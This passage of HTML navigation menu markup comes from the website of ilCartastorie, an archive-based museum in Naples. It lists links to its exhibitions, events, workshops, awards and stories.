		<li id="nav-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/antenatiarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Antenati d&#8217;Archivio</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CARTA AL TESORO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="http://www.ilcartastorie.it/residenze/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze d&#8217;artista</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CODEX – Antonio Biasiucci</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://residenzemusicali" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze Musicali</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>La storia e la bellezza</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il mio Dio è donna</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://j" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/scene-archivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Scene d&#8217;archivio</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carte-da-legare/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Carte da legare</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://pro" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di scrittura</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-narrato/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio narrato 2015/2016</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio Narrato 2016/2017</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub">
	<ul>
		<li id="nav-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/notte-della-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Notte della poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il banco dei poeti – Vince…</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/creative-european-archives/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CReative European ARCHives</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corso di formazione Transkribus</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/avventureinarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Avventure in Archivio</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://www.ilcartastorie.it/storie/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>Storie d&#8217;archivio</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/le-video-storie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Le Video Storie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/i-nostri-racconti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>I nostri racconti</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/luoghi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Luoghi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Persone e società</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/eventi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Eventi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Arti e mestieri</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storiechecontano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>#storiechecontano</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/segreti-dautore/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Segreti d&#8217;autore</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://chi%20siamo" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>chi siamo</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione ilCartastorie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://progetto" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Il progetto</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/perche-un-museo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Perché un museo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/vision/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Vision</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/mission/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mission</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/strategia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Strategia</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://premi" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Premi</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2022</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio UE per il patrimonio culturale 2017</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2020 &#8211; nomination</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Financial Cultural Heritage</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Cultura + Impresa 2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO MOW</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sono" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sono stati qui</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/visita-ministro/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Dario Franceschini</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Toni Servillo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Maurizio de Giovanni</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SAR Beatrice di Borbone</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Direttrice UNESCO Azoulay</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Gennaro Sangiuliano</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/trasparenza/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Trasparenza</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                        </nav>
                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												
						
						
													<div class="logo_wrapper" style="width:188px;" >
																<div class="mkd_logo"><a style="width:188px;" href="http://www.ilcartastorie.it/"><img class="normal" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="light" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="dark" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="sticky" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="mobile" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/></a></div>
															</div>
												
						
						                        					</div>
					                        <nav class="main_menu drop_down right_side" style="padding-left:94px;">
                            <ul id="menu-right_menu" class=""><li id="nav-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio Storico</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.ilcartastorie.it/quaderniarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Quaderni</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    											<nav class="mobile_menu">
							<ul><li id="mobile-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://ilcartastorie.it/" class=""><span>IL MUSEO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/orarietariffe/" class=""><span>Orari e tariffe</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/percorso-multimediale/" class=""><span>KALEIDOS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span>KALEIDOS &#8217;22</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/google-arts-culture/" class=""><span>Google Arts &#038; Culture</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>attività</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-news/" class=""><span>Archivio news</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span>Documenti digitalizzati</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/offerta-didattica/" class=""><span>Offerta didattica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span>IL PRESEPE DEI BANCHI</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sembravano C&#8217;Arte</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/antenatiarchivio/" class=""><span>Antenati d&#8217;Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span>CARTA AL TESORO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.ilcartastorie.it/residenze/" class=""><span>Residenze d&#8217;artista</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span>CODEX – Antonio Biasiucci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Residenze Musicali</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span>La storia e la bellezza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span>Il mio Dio è donna</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Teatro</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/scene-archivio/" class=""><span>Scene d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carte-da-legare/" class=""><span>Carte da legare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Laboratorio di scrittura</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-narrato/" class=""><span>L&#8217;Archivio narrato 2015/2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span>L&#8217;Archivio Narrato 2016/2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
	<ul class="sub_menu">
		<li id="mobile-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/notte-della-poesia/" class=""><span>Notte della poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span>Laboratorio di poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span>Il banco dei poeti – Vince…</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/creative-european-archives/" class=""><span>CReative European ARCHives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span>Corso di formazione Transkribus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/avventureinarchivio/" class=""><span>Avventure in Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.ilcartastorie.it/storie/" class=""><span>Storie d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/le-video-storie/" class=""><span>Le Video Storie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/i-nostri-racconti/" class=""><span>I nostri racconti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/luoghi/" class=""><span>Luoghi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span>Persone e società</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/eventi/" class=""><span>Eventi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span>Arti e mestieri</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storiechecontano/" class=""><span>#storiechecontano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/segreti-dautore/" class=""><span>Segreti d&#8217;autore</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
